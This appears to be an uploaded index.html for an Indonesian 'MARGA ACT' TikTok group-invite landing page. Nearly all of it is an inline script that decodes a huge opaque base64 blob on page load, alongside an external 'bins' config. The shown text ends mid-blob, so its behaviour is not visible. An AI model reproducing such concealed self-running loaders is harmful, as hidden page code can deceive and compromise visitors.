
==== index.html @ 5aa6152e "Add files via upload" ====
<!doctype html>
<html lang="id">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
<title>MARGA ACT</title>
<meta name="description" content="MARGA ACT — Gabung Group Seleksi &amp; Official TikTok Marga">
<meta name="theme-color" content="#050b18">
<meta property="og:title" content="MARGA ACT">
<meta property="og:description" content="Gabung Group Seleksi &amp; Official TikTok Marga">
<meta name="referrer" content="strict-origin-when-cross-origin">
<link rel="icon" href="igneel-ACETE-MARGA.webp">
<style>html,body{margin:0;height:100%;background:#fff}</style>
</head>
<body>
<script type="application/json" id="igneel-config">{"bins":[{"id":"6ae1aca2ac6210605a586b89","key":""}]}</script>
<noscript><p style="font:16px system-ui;text-align:center;padding:40px">Aktifkan JavaScript untuk membuka halaman ini.</p></noscript>
<script>(async()=>{var d=document;try{var s=atob("BBZt7csQSmQ5bd0I1e9iMp1SdN7G/[base64]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[base64]/vL46AVoz0HtNiQJhh3Pwwr9Ij+GEh1/Q+exRNKWswqba4Wh6RpcoblONRoj81InZmqR3zHw+gjjl/5taFhEluakpK1QktTzcMz86TUzGWS1SsobfD8noudYKfa2tm0QxzqM3Ha58DqqbnFqlipUETKsB4vnA5Ck9WtSoJ1WBXJP0DltmZqDSMVGag3F3De7GD2p7bt5/dBketrIxTT0giZaju+mNIedLl1rgqspCzI5E4Lg5Nq/g3mYzfuySGxpGsMbpobRr2w6JbRQELeDtGS19t9FFf974cOFwkG9IKFOXf7OYNM5B6U0TU2qSilv209rbtqu/YvOrEskofQPXSDkvPlUWTJTkL0UmJhEGGOuGo73eot4w6XugERCdXFMpPC7po2OnGqx5UBpS+aNGw/fjIgt9QV78HcfiiSdNvUSLGkMJNS5N02gxk0GrfrH3rv/JrWSlOwCjA1Cx/2/BeP8DCiuoIlSytZr4HzJu73Lg6+eT3r3DPem386zTh1gySsJN0j95Jf7C64eoTWuh1I/PgWgQeCtPAWCp6ccGByIR7znDMPCbRhd/iIiKTk/PSdvAibjnVrKKVzmEPwvvK0uLNLlLpKwRehrgbMwY4mqnb1i/kGjhUuj83Bn2pmCNtfzFvrJ5UZDhBZjrVba1n+ABiDk0snOzImeImmMO4Z0zGO8A+BDaZ1vAUr30ebuwPyzFaiCBONL5dqXZA2DBc/drbn+3OiklK7QKEnqmpbOcHK6DA+vv+PS0zZD+nRP79cQ5wGKd903MJnWkJBHura4xqMhQvkAPZWyEEclqkboxhUQ2x7xnXX1jtYTVhHUDwTeQVDXN5ZemZxfTzi3C79I8SsbLWU6taSzcmnITPtnCJl1tzaHWX80x/+dEXzNDA64GUUWDw4dIuRQKi+bdLgB2CpNBqcgr3ZQ9A3z2lGeBehQ1PbMJ7HuEjYDBx7JCmgb4nyUiv47y8J81zR6mCBQzM1LMXW0GoUrDi5QHd2DMlZ5qypbt0qcrY7RTMLKxMgiM4Nms+F17vSH/TTorQkmw8WJkY3Km7qpmzDILjll4Md67Mvch3E4Iml6YILjHuO3wscjBkCTWYBWOyqAjuD4/0stRuPI1zz/4EzJs5BL946e/I296X0NQ56HO7IB+kA6gLVkYjOlJLm4OwPXHnKKprYSwfycKj8zjTeHfuvpqXWBlbfHCbEgRvm3OoRXgigmL47ffJYBUfktDKZO1Tm44pA+Yi2s1mmzOLbTfP6w0QX9l2Zswv61FzYWvikHiJmEnPRMVvgrIqEBVqLGTVOC4mW8uf+FX935ED4aBcbBzgk4/E+Pq0Yui7UGKvY1ygEdKHbh/akE4FBxQS//Z/gvH5B2PQmEJr8U4n5oZ3I3FhJhZpMYtakGpjsGxOnuZ4ZkDI+cgiKVRtSFQCZbE99bVXRQMS8MzOgOyBiF28w8zS4O9z4zqTyS/DZBHDig1PzmJZTM+t8WujCaaF/[base64]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[base64]/OPoJP+jnvpAQyNquyN4GQPZK3JuFLWMKfE/qgvoW8v8bnHcHJeYKlRja7dixljfIvN5oJ5yhbt6S9xKfQENIknY/+V3XZTJxrKPwVsr8oMAOw+MpvSRw2wZ1/JIuIoQEbFuzWz+TiZmHP32Ui3f9IgB1Xv7lXBhYhs1GSlwSLGs3rRC8CgocNVsxO2wJQ6KhCNusRk0V6DJqEX3HXXobb83Kg5iCwMB5FUKsQnrm1FAHmsh8JakxlAIyRjoCgV4kl+kHygiH7XJG8CLOY8K6E0VLX/37ZvaRjeYG92nS6c7n5ZC4l8zwbq4phDdYE1b1BK6BqWmx4+RlpWNBeQKYDlYVNbs5fSrTwV7QvxZDAOVGLvrGaGasyRMM/asL5lLYOemXqrhFYo5cN5A6Mb408EUcBDZo5diN7rpG1gJKPcVBxidcJVeHioftYHXhoZeXI5xcnmoVvhJH8HVO+u1jl1AVnXTxcdF5jIZK9wiUOxNX+xpWRwQrptx7hVtKvJqCjCASz9D2wxwpl9r8ZWo27WCf8v1AgXhOiUkxbIKFjC/BKgzpPGDu/pw5F321McVjyyrg5BaZ5xmu9SDhn/pw7eHR1821/aVEEDEltShBHfwMCDgNR0z/6jT5RvYaqELqJufRwkOAYekndTtRBY60v166igQT2b4MNcGgtYCPVN3RHKL4eAEFJothPQtFqLCWPhfBJCHDFp/BHIwC4ztEd2uKgfSfvQVTED7RrB+lF3UpPqpAwt4439n5b5uo+u+GnCbH7HNqTQUY1w/820wOy6jGz2vxaSj4bz/asPn1YqLgtXcLBMYM3hxfY3zhRJoYX68Mvf+WLAAeC2Wng2cD6EVgx+9kYv5WgseFVFPddRSsNTADK3ldr0XGitAjYqYn4Kj80g4Mpm6ttoF97QLMAzwtvI5vOJ52HENliPTGSD1w1gQhbc+BlYVl1P2UXBLFqE66IY0iPzvikzoJPf5ByV6whOtdrpg3FB/31TEZaqqhl1042tQFRX3gPQvdnKFe8+Fc1C/vG2sAtJmMmUOeijEUkt2ryJ5eCydAV9bDGu9lRPfYGxztrICM2I9fi9kGDarJLJOVphRU2xdQWpNTOyKzxGpsVqGP3ysmLMklPiEjXq9PUYbrkv/cN7TTW6VhJbbRXlIuKmPBHYJ4equWYmy4tKuY7/WePWSQ7Vb8DtSZ15gVR1ufHiKdf7zgOc1xL0FCTiDjNcYrqYP32qtR5SY0LM/4ku07zmPq0IGl8NdtsCBwuP9CTBvjYsiifIdfREb5zmAokSbmhA+ziwiIuwlcDeNySObyx4FHIa/UNWpe96KWb8i+kgKWmcp7nkb31VDZQPTzLdoEQGVI9IMk7Kqsa1AhJSAWDYiSTP4yKHVi/6s5bpiUuaNDxAPWWIPj586W+OKzQmZeHdoxd0KlEJzbG24t1att2WIUb1/s1eDUGXXr4IQy667r/ZmeByzGLOflHcVrUHRNwEbHrp8jDLFsk9sTQlsD6LvjCdmUfVylHGQVMLcVh1r73SGlbOYVxKYvZGikEg0Wl89H8TLO0gFm+uYOR85ofjJq+v6oRniq0QAB01upgWraqWfVJX/emcwUaNduvNXJxB4HVjSR9diqn7rzvKgXaSqH8xgLFyEdc2GlZ9kpi/IRcqa/UTgbBGAwjAO+81ud1J+DotgRoXZIKQubjyVNcHtWUCmrj8xiWzT+7GiUxi0QvdIVZGPv1fdt9/Mzz6Lx5hiN3emWFg+FLr323ZAR+VPqoxJAa6wuydZHu4/keGDTUzCCqHdYE14KjHSpSWcK5lBzK8cbX2NTbXx7j0pTKfEqevz/PAA6gh6JSlFPHaqh5zrMh+wtwt3NBNyfjLmYEaLqMN5yV8qnXVxlu1u3DtMgLu0HjGI7jZeqUwNWvhBvkXGlT0Nagxv+N5fygHhaCbjy5gi+Dcz+ymULpMdYM4JjTHfFYEk1Z6B31sWpcelEXC0PhmlXGG8/[base64]/YLMGQtOv9L1uvhhF+p8bEUJfWKbHkKgamiIme/2xpUUV9FatlIQNEKcZ3lPDX1XIMRpaCsQNUdaDok3HJo1IXzs3EVV7zJevYlNVC+2IHB/nXmzRkxo37eU3bF3pFqTkAy4zbmfAVLvewtd0UntkXnbFsNbbFUBAnPCNFCMXUFiTks7cQePerAlH7WOvxGQh8aM3p1EHMeZVyNPksg8FwM0QKw9K/nDiEsyaeTAXNi8FFHZ1LvO12JKMXHLDmFZkpDJI4+Y/uTQJadAJxV+OQfqN+rD9Ul8Q9OTb3y9zrhWopwvOCvjNvEVw4CTqSUn1ERCa5WpynqcK/hCf682mj5EFiKXPzIN/YCzFqmvvKvURUJMXF7fb0XNx+UYhN6iotB8JuRFmiNoUdSzlKbVyamGTySTuCjtgVwp8Nn9S1eggZTcBNtUtPZWD8JCMTtFN4WVuJSDcj8puiU0/6L2mfp9P4CIzZxktJ3Foa3yCaM1kUi12sSePZXrW213N+/VWSrnWWFBmxKG0vLe7BtBYKNB0Nsj6RcAUqTJVHx65F8vulep5e1N6kh/11/mH/0rN1nj1HQzeeXOw9Q6K8bYDvhXqJ2fDqZFWQjh2xH09f4G5vOi/zVIPTtr3U7vhDVQZY3mHvdUhlC4OH5V7xDkj6piGwiVNzsriJWv95f8J7itQO+nlGpOMFLjr3efTfNhZIvgxTB3soT1SJfPlrpVFkZgVyMobO2dLncvusnKifhVd7gG1+iXeh4uoJIz6/G8KdEogLDxoQ5Ct2h0MYJiER1OE/xt7kknX0NjmHK2qtMCXiLgYH0XuJ8MKdv6IyGo/miZOwKYSac6/h6sceYSrStmN/+LZRkSGPxdxyl7eA3ksbbjW1aFmwFVSKXC/vjF9R5+zTDt6KITeKGgksEXi9B2P6oYvr7sshibRGJFJ4xPVaBdLtOGQghyoEGvbftAVjUTKVoJm4h7SGofQURm/N9mTq1A6jgvWhYGhWjArTAxxKRsA3yLQ6ksNIW86lsx3csWxJN6fHAnVnqLkaxey4bAxgWQ231mV8i1JQ+YgLeCv9SMVRN1hpScILr82baUDRyW/4Y1+qvy2DFkFUJccmV26riq7Cl3Yf0/uNC6pTsHJqp3b52aGhuOQXdoa+1DtXpLidU86ZAZvpkhiClblbtUyUvZWibT4tA6eqt6n1v3IJ5gAiHIZ6043kUXHRaDHcGRs5gXPjbD7RShIo0O4MC3wtglJr6dDbaWQ1qESZoQ/6MnSw8A0IisFckt3ghHaFDKMQ2JVgHKvN+GRDanr00T92EQlteM5mT/v2kWIIGn8Iml7+mmaYIM9L9wGZANCBviOUJzG20BCkIzInLCVxkcb2sYDtEoPidbgwkKi0ZSDYlf8hFYnySoxzQX3T+R5nAGh4UXLHG8gHDllHFRAcB0ddTb8kNKoK+2C1O1csByZLDEkdFm5vEu+nOUUyjP9qEzNRG9Q+2pipcbXqkvao++ETenrtnCahG7Jb6+1gd/33Xv09Fb68Dq9mTJsUotk7prhe6boK2+/NoATFTyzOScD5QN6JJXZsJeqmWpWzL6X9Bd3bupxGk1dchTQq45Ow+1okAZ1T9NBmuL9tXnhaYZgtJueB7qSJZw1sDGIx/[base64]/gdRd/QU/vlkIT5l3KojbXG1jcEgYlzBpVBejFJ5n3+Zi54vAiKm3i7beLDol1Q6VBCtiqJbkno4xPcXv0QeosYOBwwM+q9NgaF4vXTVrLrlVL17nij30ygWbY4EOXBVSrc86eFknmSmXCx/aGYJr9J4ykJCsuoNetdzgFBUarTRPAxch0eKyW7e0XqIbmoKKjP5LxAcqW1cPzPs4Uicr8RVPi3l9aCkurqrKYA7wBacL9KBA1bZ/zcBYokK+qZONDvYNxiEFCXeqEL0a72rHcIXCBmKj2ATXdmjTw1JGTNGiXm9xH8t9Wz9y2VbB646RjW3cb2ufdu+TnqJVw4ReLGGcy1TW7wDaIgCPaEeH21P3OiLwACmsD3a8peMiAhtmmGeHICEOB/wzAKhdqdPI/2MM56QeEAI6qk3PDgB2bso30xYjGG8J9K4IoqNXf+nyvQKcQ6503xHtJeaVONOVXNyybBSc8KRgLpAZCWjOvVy8OX/p5L45Th0oqtf/5z4ymMnmbn8ftxgrJ4s83VQTjX6VR+JEKHA5kVEtS/5amJukk/PKIM5Qq5JFB3Hi83VQuzVBDTxoLqS1N1t5Pw6Swkb/zHkDAiRAKF2eMc26sJjb/BxoNJ9/0fTD56RNivfdJBLzX97lOjyPCsM6LDxLW9a8rBRiNVByG9zhaYfWOHmXfRSRDoDDpX+xLRvMhknyw/gtP1Se062HZf4lsK4ytIftXa7XX3NsNGyk6FRMWzHN/[base64]/rSMT2myB8+zq+RBN5YxagyA3KLD6p+xKei2ICwJfbg6+oYkWrmmwYw01uS6aaJRehnKPeafie0Jlwutbxi9m7iwHudM4jebf2m4OhTfaEo1c4ZQLRIG/VZX4rQhwjoyD3yoD6c4eZjawEpx+mhxPcyxzdzRGOlZwc4FZ/8FeqlxRXILB/cU3tjmWkN6K77In7YlWnvUPYqRI11QkmsUY1CsklNRWCTpBDdEnn3LNKGHHAXMz9Hdd+ESCSFa0a99snI+NvdtHstY2iuW8UFTyppfwwLuPLUvKG85EddLYDZQ88Nx/vDHNceSHKVeRW2xv9fHYkB0gVxuzDFOMfvIuXXmNh0cTbmlyMsqkyqkathZbQyd8C89yVtnFUMAytZ02OFMgyCPDuNUr1Mfy+ZTBwf1+Hgc3HEx2Cjyh6TrooHHNJBdpJPCaLQYQ3qfcueZj6TiPSJU+///qFRA9imbn0PkYeEk7pHa7vLdqZjHWOaMyOm7YZP9/NsKJTY5VwVLYA/0rw2mTrGxe9DshdqmomHOTyeIeEZRpxhHGtvkAQuIfRLHnAA+i84YVzhr5A9UatoWv+BXIq97RA2hSUn3Vr7nxH4UqqQGfl77k3mWPzYNMzaoBUfnPdQs4G867ZucbM8OzGbjidPqSceb0APEexDW0Nu9z0S1k+k3ABDBqn9RUXKdl1QIWcabDY2gNatIRSqmgCJ/V+Z78urIVpn5G1jnXulKCEpDuD31BUtNq4FR3FVhof+mvCD26mcBqpjOy+HuwkR+G+QM75OFMImRV2KDp7VZ4XR742OMrmNsl0skSADtAubpHKQTH89YoV8eG5VjMR1gFoQlUistmlXHIX2vaxG1JiAMql5tUfJIoqCY15NejcDIT5ckyuyw+oEic1AmkCl3TDL3/hjZDcFvyl8WC/4BmFZjEwMaxYmYpN2hwvPsuKmn5G2zz4DGk0L3+m7n+v2teXk/6cctMaaK+Fp8HxrBX+oj+7zDAzbZFATHdbx0oh0sloSNtI+MqOg2RjzX1lRQt4FXkfh5ENfjQqT9Y2SyLW9S9SGhmTQnaVUpcci/vqxWLWn2TN7fQmryh6isc5ILhExx11/QAf2EkEGO3kt7ge4YniGPRUMnzG9iHQ0SD7HtKY6LjkrSn6IVsbQY5po4jleUY06A/zu7WI2UrDWaeffV3rAC5hg3osBv9gb/rM2tQqArCuo2Aco7ShQ3k0t5Pue0pQ7+/SBg6R5ZdXmByBY4DZnbkafgqqsquKNKs3H4XFjlWAIziWyb5waI4UX1yuIvhrDZJDBqY8nbZTf78mBSs6mVZoTsMayo550Fb1xVmKsHL2IaCU7tb3i8e/ZUYECA5CdJkJJU7a57azeDb3krLUTnKbe4EwA3qnjM5k3d/dyxIlH20aC2/7ZFRW2YpnMyFGhJInqM6P2sfuyvatGoNEfTEW/L5F179ByeFkC7RlJ5m+WJRrv+dWRa76aOtfLRURsHB98Pa4aS9VDq/vovcewqPhydtEbjY5ntmySXclTT+leV1SjOzAUfgUb+qYzsnGM2zt9UlPvr7ecWdTekOSotDRHt9nacRV0+C85mey8Hga8A30vx2PbRMQ6Hygfcc6xn/lhkW7Q/446XJ5PrTwOPcjG73E+2KJni73egHI5IQFFNaAvs1tfZp2inmU1v/Y65TXxmYSDIYds6Q/6LaaQnP2CQrOwGkOdqZhlBvQ6zatmwv2uzCCCwH+Z684E9BRO5GXh2QdEhKJCl+okowLX1O/BOP1rou+R879Hi2KGxq5t1zxW74Ng4bRZbvY2UWtTCTL4CHwHKLPoygUmDftrW7M+